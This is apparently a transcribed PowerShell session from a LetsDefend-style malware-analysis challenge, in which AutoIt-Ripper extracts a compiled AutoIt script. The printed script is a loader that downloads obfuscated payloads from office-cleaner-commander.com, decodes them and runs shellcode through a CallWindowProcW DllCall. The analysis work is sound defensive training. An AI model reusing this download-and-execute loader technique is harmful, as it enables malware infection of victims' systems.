 Windows PowerShell
PS C:\Users\LetsDefend\Desktop\Tools\AutoIt-Ripper> CAT '.\AutoIT Ripper Usage.txt'
From the Powershell commandline:
autoit-ripper sample.exe out_directory
Help message?
autoit-ripper --help
usage: autoit-ripper [-h] [--verbose] [--ea {EA05,EA06,guess}] file output_dir
positional arguments:
file input binary
output_dir output directory
optional arguments:
-h, --help show this help message and exit
--verbose, -v
--ea {EA05,EA06,guess}
extract a specific version of AutoIt script (default: guess)
PS C:\Users\LetsDefend\Desktop\Tools\AutoIt-Ripper> autoit-ripper.exe ..\..\ChallengeFile\sample ..
\..\ChallengeFile\
INFO:root:Storing result in ../../ChallengeFile/script.au3
script.au3
36 Func FUNC_1504 ( )
37 Global Const $MCPYZSDWWFPOYQRTLXTSHKW = 90808652
38 EndFunc
39 Local $FQWVYUETU = InetRead ( "http://office-cleaner-commander.com//Pay.txt" )
40 Local $FHVTSAVVO = "0x" & BinaryToString ( $FQWVYUETU )
41 Local $FHVTSAVVO1 = StringReplace ( $FHVTSAVVO , "Z5EckN7Efa" , "000" )
42 Local $FPWIRTAFY = InetRead ( "http://office-cleaner-commander.com/Run.txt" )
43 Local $YPTWZEMOE = "0x" & BinaryToString ( $FPWIRTAFY )
44 Local $ZEWPBOGHI = StringReplace ( $YPTWZEMOE , "QMZXV" , "0" )
45 Global $XIMOIQLNC = StringLeft ( @ProgramFilesDir , 1 )
46 Local $APWDKQXNQ = BinaryToString ( "0x3A5C57696E646F77735C53797374656D33325C" )
47 Global $FHRAGATGG = @ScriptFullPath
48 Local $NSXSMPDFO = DllStructCreate ( "byte[" & BinaryLen ( $ZEWPBOGHI ) & "]" )
49 Local $SZMFGKHSE = DllStructCreate ( "byte[" & BinaryLen ( $FHVTSAVVO1 ) & "]" )
50 DllStructSetData ( $NSXSMPDFO , 1 , $ZEWPBOGHI )
51 DllStructSetData ( $SZMFGKHSE , 1 , $FHVTSAVVO1 )
52 For $G = 1 To 1
53 DllCall ( "user32.dll" , "int" , "CallWindowProcW" , "ptr" , DllStructGetPtr ( $NSXSMPDFO ) , "wstr" , (
$FHRAGATGG ) , "ptr" , DllStructGetPtr ( $SZMFGKHSE ) , "int" , 0 , "int" , 0 )
54 Next